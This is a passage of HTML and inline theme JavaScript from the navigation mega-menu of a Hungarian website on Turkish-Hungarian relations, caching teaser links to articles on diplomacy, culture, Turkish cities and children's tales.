          <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\">Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4976;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\">T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\">T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\">\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\">Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_58" id="tdi_59" data-td_block_id="tdi_58" data-td_filter_value="" href="https://turkinfo.hu/category/parbeszed/">✿</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_60" data-td_block_id="tdi_58" data-td_filter_value="24" href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_61" data-td_block_id="tdi_58" data-td_filter_value="4976" href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></div></div><div id=tdi_58 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni">Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="A berlini dilemma: Ankara vagy Moszkva? " ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A berlini dilemma: Ankara vagy Moszkva? " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" title="A berlini dilemma: Ankara vagy Moszkva? ">A berlini dilemma: Ankara vagy Moszkva? </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp 218w, https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett">Ki a barát és ki az ellenség? A török elnök újszerű&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="Hazánk híd a türk világ és Európa között" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hazánk híd a türk világ és Európa között" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" title="Hazánk híd a türk világ és Európa között">Hazánk híd a türk világ és Európa között</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_62 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_62" ><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"172","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "td_block_mega_menu";
block_tdi_62.post_count = "4";
block_tdi_62.found_posts = "2830";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "708";
tdBlocksArray.push(block_tdi_62);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hakkarinin-neyi-meshur-hakkarinin-en-meshur-yemekleri-nelerdir\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkariyemek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkariyemek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkariyemek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hakkarinin-neyi-meshur-hakkarinin-en-meshur-yemekleri-nelerdir\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?\">Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\">A var\u00e1zslatos boszork\u00e1nykalap<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00f3zsa-sz\u00e9pe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00f3zsa-sz\u00e9pe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" title=\"R\u00f3zsa-sz\u00e9pe\">R\u00f3zsa-sz\u00e9pe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A negyven sehz\u00e1de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A negyven sehz\u00e1de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A negyven sehz\u00e1de\">A negyven sehz\u00e1de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A m\u00e1jacska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A m\u00e1jacska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A m\u00e1jacska\">A m\u00e1jacska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19343;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
